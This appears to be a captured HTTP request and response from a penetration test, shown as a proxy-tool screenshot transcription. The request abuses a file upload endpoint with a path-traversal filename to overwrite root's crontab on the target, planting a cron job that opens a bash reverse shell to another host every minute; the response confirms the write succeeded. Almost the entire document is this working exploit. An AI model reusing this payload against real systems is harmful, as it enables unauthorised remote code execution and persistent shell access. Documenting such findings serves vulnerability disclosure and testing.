 Request
Pretty Raw Hex \n
1 POST /upload HTTP/1.1
2 Host: 192.168.88.104
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------340986766936528955923198708762
8 Content-Length: 321
9 Origin: http://192.168.1.7:8091
10 Connection: close
11 Referer: http://192.168.1.7:8091/upload.html
12 Cookie: Hm_lvt_5819d05c0869771ff6e6a81cdec5b2e8=1684768936; Hm_lpvt_5819d05c0869771ff6e6a81cdec5b2e8=
1685282525; JSESSIONID=A6931C99ECBE9C6D732F30782E4D0279
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------340986766936528955923198708762
16 Content-Disposition: form-data; name="file"; filename="/../../../../../../../var/spool/cron/root"
17 Content-Type: image/jpeg
18
19 */1 * * * * /bin/bash -i>& /dev/tcp/192.168.88.133/7799 0>&1
20
21 -----------------------------340986766936528955923198708762--
22
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 86
4 Date: Sat, 03 Jun 2023 09:31:01 GMT
5 Connection: close
6
7 文件上传成功!
8 路径: /tmp/data/upload/../../../../../../../var/spool/cron/root
pentest